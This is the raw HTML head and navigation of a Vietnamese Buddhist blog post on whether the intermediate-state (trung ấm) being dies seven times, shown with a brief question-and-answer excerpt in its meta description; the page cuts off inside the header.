

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.phapthihoi.org/trung-am-chet-7-lan-giong-nhau-khong/
body_size: 35019
content:
    <!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blog.phapthihoi.org/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Trung ấm chết 7 lần giống nhau không? - Pháp Thí Hội</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v11.5 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blog.phapthihoi.org/trung-am-chet-7-lan-giong-nhau-khong/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Trung ấm chết 7 lần giống nhau không? - Pháp Thí Hội" />
<meta property="og:description" content="Hỏi:  Có phải thân trung ấm là phải chết 7 lần giống nhau, ví dụ như đụng xe 7 lần? Đáp:  Không phải, thân trung ấm có 7 ngày một lần sanh tử, chứ không phải chết đi sống lại 7 lần. Trung ấm: Ấm là ngũ ấm (sắc, thọ, tưởng, hành, thức) này chết,..." />
<meta property="og:url" content="https://blog.phapthihoi.org/trung-am-chet-7-lan-giong-nhau-khong/" />
<meta property="og:site_name" content="Pháp Thí Hội" />
<meta property="article:section" content="Căn Bản" />
<meta property="article:published_time" content="2019-12-07T23:12:49+07:00" />
<meta property="article:modified_time" content="2019-11-29T02:50:34+07:00" />
<meta property="og:updated_time" content="2019-11-29T02:50:34+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Hỏi:  Có phải thân trung ấm là phải chết 7 lần giống nhau, ví dụ như đụng xe 7 lần? Đáp:  Không phải, thân trung ấm có 7 ngày một lần sanh tử, chứ không phải chết đi sống lại 7 lần. Trung ấm: Ấm là ngũ ấm (sắc, thọ, tưởng, hành, thức) này chết,..." />
<meta name="twitter:title" content="Trung ấm chết 7 lần giống nhau không? - Pháp Thí Hội" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blog.phapthihoi.org/#organization","name":"","url":"https://blog.phapthihoi.org/","sameAs":[]},{"@type":"WebSite","@id":"https://blog.phapthihoi.org/#website","url":"https://blog.phapthihoi.org/","name":"Ph\u00e1p Th\u00ed H\u1ed9i","publisher":{"@id":"https://blog.phapthihoi.org/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blog.phapthihoi.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://blog.phapthihoi.org/trung-am-chet-7-lan-giong-nhau-khong/#webpage","url":"https://blog.phapthihoi.org/trung-am-chet-7-lan-giong-nhau-khong/","inLanguage":"vi","name":"Trung \u1ea5m ch\u1ebft 7 l\u1ea7n gi\u1ed1ng nhau kh\u00f4ng? - Ph\u00e1p Th\u00ed H\u1ed9i","isPartOf":{"@id":"https://blog.phapthihoi.org/#website"},"datePublished":"2019-12-07T23:12:49+07:00","dateModified":"2019-11-29T02:50:34+07:00"},{"@type":"Article","@id":"https://blog.phapthihoi.org/trung-am-chet-7-lan-giong-nhau-khong/#article","isPartOf":{"@id":"https://blog.phapthihoi.org/trung-am-chet-7-lan-giong-nhau-khong/#webpage"},"author":{"@id":"https://blog.phapthihoi.org/author/admin/#author"},"headline":"Trung \u1ea5m ch\u1ebft 7 l\u1ea7n gi\u1ed1ng nhau kh\u00f4ng?","datePublished":"2019-12-07T23:12:49+07:00","dateModified":"2019-11-29T02:50:34+07:00","commentCount":0,"mainEntityOfPage":{"@id":"https://blog.phapthihoi.org/trung-am-chet-7-lan-giong-nhau-khong/#webpage"},"publisher":{"@id":"https://blog.phapthihoi.org/#organization"},"articleSection":"C\u0103n B\u1ea3n,Thi\u1ec1n T\u00f4ng,V\u1ea5n \u0110\u00e1p"},{"@type":["Person"],"@id":"https://blog.phapthihoi.org/author/admin/#author","name":"Nam Thi\u00ean","sameAs":[]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Pháp Thí Hội &raquo;" href="https://blog.phapthihoi.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pháp Thí Hội &raquo; Dòng bình luận" href="https://blog.phapthihoi.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.phapthihoi.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='validate-engine-css-css' href='https://blog.phapthihoi.org/assets/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.21' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.phapthihoi.org/assets/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo-viet-provinces-style-css' href='https://blog.phapthihoi.org/assets/plugins/woo-viet/assets/provinces.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://blog.phapthihoi.org/assets/themes/pt/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://blog.phapthihoi.org/assets/themes/pt/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://blog.phapthihoi.org/assets/themes/pt/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://blog.phapthihoi.org/assets/themes/pt/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Play%3Aregular%2Cregular%2Cregular%7COpen+Sans%3Aregular%2Cregular%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.phapthihoi.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.phapthihoi.org/wp-json/wp/v2/posts/8702" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.phapthihoi.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 5.5.4" />
<link rel='shortlink' href='https://blog.phapthihoi.org/?p=8702' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://blog.phapthihoi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.phapthihoi.org%2Ftrung-am-chet-7-lan-giong-nhau-khong%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://blog.phapthihoi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.phapthihoi.org%2Ftrung-am-chet-7-lan-giong-nhau-khong%2F&#038;format=xml" />
<script> window.chtlConfig = { chatbotId: "1123948616" } </script>
<script async data-id="1123948616" id="chatling-embed-script" type="text/javascript" src="https://chatling.ai/js/embed.js"></script>
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://blog.phapthihoi.org/assets/themes/pt/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://blog.phapthihoi.org/assets/themes/pt/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2962157-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2962157-24');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://blog.phapthihoi.org/uploads/2020/11/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.phapthihoi.org/uploads/2020/11/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.phapthihoi.org/uploads/2020/11/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.phapthihoi.org/uploads/2020/11/cropped-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #ffce0a;}.full-width .ubermenu-nav, .container, .row{max-width: 1870px}.row.row-collapse{max-width: 1840px}.row.row-small{max-width: 1862.5px}.row.row-large{max-width: 1900px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-top{min-height: 47px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 77%;}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #ffce0a;}/* Color !important */[data-text-color="primary"]{color: #ffce0a!important;}/* Background Color */[data-text-bg="primary"]{background-color: #ffce0a;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #ffce0a;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #ffce0a}.nav-tabs > li.active > a{border-top-color: #ffce0a}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #ffce0a }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #ffce0a }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #ffce0a;}body{font-size: 100%;}body{font-family:"Open Sans", sans-serif}body{font-weight: 0}body{color: #333333}.nav > li > a {font-family:"Play", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Play", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Play", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #4e657b;}a:hover{color: #ffce0a;}.tagcloud a:hover{border-color: #ffce0a;background-color: #ffce0a;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #000000}.absolute-footer, html{background-color: #ffce0a}/* Custom CSS */.cool-timeline.white-timeline .timeline-post.even .timeline-meta .meta-details,.cool-timeline.white-timeline .timeline-post.odd .timeline-meta .meta-details{display: none}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="post-template-default single single-post postid-8702 single-format-standard theme-pt woocommerce-demo-store woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li id="menu-item-222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-222 menu-item-design-default"><a href="http://phapthihoi.org" class="nav-top-link">Pháp Âm</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-229 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Tải Về<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-228"><a href="http://www.phapthihoi.org/huong-dan-tai-phap-am.html">Hướng dẫn tải pháp âm</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a href="http://www.phapthihoi.org/Danh-Sach-Phap-Am.html">Album</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-227"><a href="http://phapthihoi.org/kinh/Tu_Sach/">Tủ Sách Pháp Thí Hội</a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226"><a href="http://www.phatphaponline.org/kinh/">Tổng Hợp</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-234"><a href="http://phapthihoi.org/kinh/Phim_Hoat_Hinh/">Phim Hoạt Hình</a></li>
</ul>
</li>
<li id="menu-item-2902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2902 menu-item-design-default"><a href="http://www.phapthihoi.org/Ebook-Phat-Giao.html" class="nav-top-link">Sách Điện Tử</a></li>
<li id="menu-item-230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-230 menu-item-design-default"><a href="http://www.phapthihoi.org/quanchay.php" class="nav-top-link">Tìm Quán Chay</a></li>
<li id="menu-item-2903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2903 menu-item-design-default"><a href="http://thuoc.phapthihoi.com" class="nav-top-link">Thuốc</a></li>
<li id="menu-item-2904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2904 menu-item-design-default"><a href="http://truyentranh.phapthihoi.org" class="nav-top-link">Truyện Tranh</a></li>
<li id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905 menu-item-design-default"><a href="http://www.phapthihoi.org/phat-su.html" class="nav-top-link">Chương Trình Phật Sự</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-233 menu-item-design-default"><a href="http://www.phapthihoi.org/tro-duyen.html" class="nav-top-link">Trợ Duyên</a></li>
<li id="menu-item-2906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2906 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Thông Tin Hội<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"><a href="http://www.phapthihoi.org/gioi-thieu-phap-thi-hoi.html">Giới Thiệu</a></li>
	<li id="menu-item-2908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2908"><a href="http://www.phapthihoi.org/tim-nguoi-huu-duyen.html">Tìm Người Hữu Duyên</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909"><a href="http://www.phapthihoi.org/phap-thi.html">Pháp Thí</a></li>
</ul>
</li>
<li id="menu-item-2910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2910 menu-item-design-default"><a href="http://www.phapthihoi.org/lien-he.html" class="nav-top-link">Liên Hệ</a></li>
<li id="menu-item-3895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3895 menu-item-design-default"><a href="https://blog.phapthihoi.org/danh-sach-kinh-sach-an-tong/" class="nav-top-link">Danh Sách Kinh-Sách Ấn Tống</a></li>
<li id="menu-item-10647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10647 menu-item-design-default"><a href="https://blog.phapthihoi.org/tu-dien-phat-giao/" class="nav-top-link">Từ Điển</a></li>
<li id="menu-item-10778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10778 menu-item-design-default"><a href="https://blog.phapthihoi.org/tro-duyen-tu-hoc-danh-cho-tang-ni-sinh/" class="nav-top-link">Trợ Duyên Tu Học  – Dành cho Tăng/Ni sinh</a></li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
